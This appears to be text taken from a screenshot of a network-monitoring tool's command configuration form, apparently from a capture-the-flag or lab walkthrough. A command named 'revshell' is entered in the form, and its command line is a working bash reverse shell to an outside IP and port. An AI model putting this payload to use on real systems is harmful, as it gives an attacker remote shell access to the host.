 Command Management
Command Name *
revshell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.16.19/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel